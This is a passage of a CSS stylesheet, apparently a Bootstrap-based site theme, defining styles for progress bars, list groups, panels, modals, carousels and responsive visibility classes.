  background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
  background-image: -o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
}

.progress-bar-warning {
  background-color: #f0c73b;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
  background-image: -o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
}

.progress-bar-danger {
  background-color: #e43636;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
  background-image: -o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
}

.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}

.media,.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}

#pbr-masthead.pbr-header-v3 .media>.pbr-mainmenu,#pbr-masthead.pbr-header-v3 .pbr-topbar .media>.inner,.media-right,.media>.pull-right {
  padding-left: 10px;
}

.media-left,.media>.pull-left {
  padding-right: 20px;
}

.media-body,.media-left,.media-right {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

a.list-group-item,button.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

button.list-group-item {
  width: 100%;
  text-align: left;
}

.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover {
  background-color: #eee;
  color: #777;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text {
  color: #777;
}
.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover {
  z-index: 2;
  color: #fff;
  background-color: #6dc0ea;
  border-color: #6dc0ea;
}
.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text {
  color: #fff;
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success,button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info,button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #f0c73b;
}

a.list-group-item-warning,button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover {
  color: #8a6d3b;
  background-color: #eec023;
}
a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f8d7da;
}

a.list-group-item-danger,button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover {
  color: #a94442;
  background-color: #f4c1c6;
}
a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 22px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.panel-body {
  padding: 20px;
}
.panel-body:after,.panel-body:before {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}

.panel-heading {
  padding: 15px 20px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: -1px;
  border-top-left-radius: -1px;
}

.panel-heading>.dropdown .dropdown-toggle,.panel-title {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
}
.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a {
  color: inherit;
}

.panel-footer {
  padding: 15px 20px;
  background-color: #f5f5f5;
  border-top: 1px solid transparent;
  border-bottom-right-radius: -1px;
  border-bottom-left-radius: -1px;
}

.panel>.list-group,.panel>.panel-collapse>.list-group {
  margin-bottom: 0;
}
.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: -1px;
  border-top-left-radius: -1px;
}
.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: -1px;
  border-bottom-left-radius: -1px;
}
.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child {
  border-top-width: 0;
}

.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table {
  margin-bottom: 0;
}
.panel>.panel-collapse>.table caption,.panel>.table-responsive>.table caption,.panel>.table caption {
  padding-left: 20px;
  padding-right: 20px;
}
.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child {
  border-top-right-radius: -1px;
  border-top-left-radius: -1px;
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
  border-top-left-radius: -1px;
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
  border-top-right-radius: -1px;
}
.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child {
  border-bottom-right-radius: -1px;
  border-bottom-left-radius: -1px;
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
  border-bottom-left-radius: -1px;
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
  border-bottom-right-radius: -1px;
}
.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {
  border-top: 1px solid #ddd;
}
.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th {
  border-top: 0;
}
.panel>.table-bordered,.panel>.table-responsive>.table-bordered {
  border: 0;
}
.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
  border-left: 0;
}
.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
  border-right: 0;
}
.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
  border-bottom: 0;
}
.panel>.table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
  margin-bottom: 22px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 0;
}
.panel-group .panel+.panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body {
  border-top: 1px solid transparent;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer+.panel-collapse .panel-body {
  border-bottom: 1px solid transparent;
}

.panel-default {
  border-color: #ededed;
}
.panel-default>.panel-heading {
  color: #666;
  background-color: #f5f5f5;
  border-color: #ededed;
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #ededed;
}
.panel-default>.panel-heading .badge {
  color: #f5f5f5;
  background-color: #666;
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #ededed;
}

.panel-primary {
  border-color: #6dc0ea;
}
.panel-primary>.panel-heading {
  color: #fff;
  background-color: #6dc0ea;
  border-color: #6dc0ea;
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #6dc0ea;
}
.panel-primary>.panel-heading .badge {
  color: #6dc0ea;
  background-color: #fff;
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #6dc0ea;
}

.panel-success {
  border-color: #d6e9c6;
}
.panel-success>.panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #d6e9c6;
}
.panel-success>.panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #d6e9c6;
}

.panel-info {
  border-color: #bce8f1;
}
.panel-info>.panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #bce8f1;
}
.panel-info>.panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #bce8f1;
}

.panel-warning {
  border-color: #ee9e23;
}
.panel-warning>.panel-heading {
  color: #8a6d3b;
  background-color: #f0c73b;
  border-color: #ee9e23;
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #ee9e23;
}
.panel-warning>.panel-heading .badge {
  color: #f0c73b;
  background-color: #8a6d3b;
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #ee9e23;
}

.panel-danger {
  border-color: #f4c1ce;
}
.panel-danger>.panel-heading {
  color: #a94442;
  background-color: #f8d7da;
  border-color: #f4c1ce;
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
  border-top-color: #f4c1ce;
}
.panel-danger>.panel-heading .badge {
  color: #f8d7da;
  background-color: #a94442;
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
  border-bottom-color: #f4c1ce;
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.modal,.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 10500;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translateY(-25%);
  -ms-transform: translateY(-25%);
  -o-transform: translateY(-25%);
  transform: translateY(-25%);
  -webkit-transition: -webkit-transform .3s ease-out;
  -moz-transition: -moz-transform .3s ease-out;
  -o-transition: -o-transform .3s ease-out;
  transition: transform .3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0,0,0,.2);
  border-radius: 0;
  -webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
  box-shadow: 0 3px 9px rgba(0,0,0,.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: .5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.62857px;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.62857;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:after,.modal-footer:before {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn+.btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn+.btn {
  margin-left: -1px;
}
.modal-footer .btn-block+.btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 480px) {
  .modal-dialog {
    width: 600px;
    margin: 10% auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);
    box-shadow: 0 5px 15px rgba(0,0,0,.5);
  }

  .modal-sm {
    width: 300px;
  }
}
@media (max-width: 480px) {
  .modal-dialog {
    margin: 70px auto;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}

.carousel,.carousel-inner {
  position: relative;
}

.carousel-inner {
  overflow: hidden;
  width: 100%;
}
.carousel-inner>.item {
  display: none;
  position: relative;
  -webkit-transition: left .6s ease-in-out;
  -o-transition: .6s ease-in-out left;
  transition: left .6s ease-in-out;
}
.carousel-inner>.item>a>img,.carousel-inner>.item>img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner>.item {
    -webkit-transition: -webkit-transform .6s ease-in-out;
    -moz-transition: -moz-transform .6s ease-in-out;
    -o-transition: -o-transform .6s ease-in-out;
    transition: transform .6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner>.item.active.right,.carousel-inner>.item.next {
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
    left: 0;
  }
  .carousel-inner>.item.active.left,.carousel-inner>.item.prev {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0);
    left: 0;
  }
  .carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    left: 0;
  }
}
.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev {
  display: block;
}
.carousel-inner>.active {
  left: 0;
}
.carousel-inner>.next,.carousel-inner>.prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner>.next {
  left: 100%;
}
.carousel-inner>.prev {
  left: -100%;
}
.carousel-inner>.next.left,.carousel-inner>.prev.right {
  left: 0;
}
.carousel-inner>.active.left {
  left: -100%;
}
.carousel-inner>.active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 40px;
  height: 55px;
  line-height: 55px;
  opacity: .5;
  filter: alpha(opacity=50);
  -webkit-box-shadow: 0 0 0 1px #ebebeb inset;
  box-shadow: inset 0 0 0 1px #ebebeb;
  font-size: 20px;
  color: #fff;
  text-align: center;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all .5s ease-in-out 0s;
  -o-transition: all .5s ease-in-out 0s;
  transition: all .5s ease-in-out 0s;
  -webkit-box-shadow: 0 0 0 30px #000 inset;
  box-shadow: inset 0 0 0 30px #000;
}
.carousel-control.left {
  /*     @include gradient-horizontal($start-color: rgba(0,0,0,.5), $end-color: rgba(0,0,0,.0001)); */
}
.carousel-control.right {
  left: auto;
  right: 0;
  /*     @include gradient-horizontal($start-color: rgba(0,0,0,.0001), $end-color: rgba(0,0,0,.5)); */
}
.carousel-control:focus,.carousel-control:hover {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: .9;
  filter: alpha(opacity=90);
  -webkit-box-shadow: 0 0 0 30px #6dc0ea inset;
  box-shadow: inset 0 0 0 30px #6dc0ea;
}
.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-next,.carousel-control .icon-prev {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: "\2039";
}
.carousel-control .icon-next:before {
  content: "\203a";
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0,0,0,.6);
}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,.carousel-control .icon-next {
    margin-right: -15px;
  }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:after,.clearfix:before {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

#pbr-masthead.pbr-header-v3 .pbr-mainmenu,#pbr-masthead.pbr-header-v3 .pbr-topbar .inner,.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}

.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  td.visible-xs,th.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  td.visible-sm,th.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  td.visible-md,th.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  td.visible-lg,th.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  td.visible-print,th.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
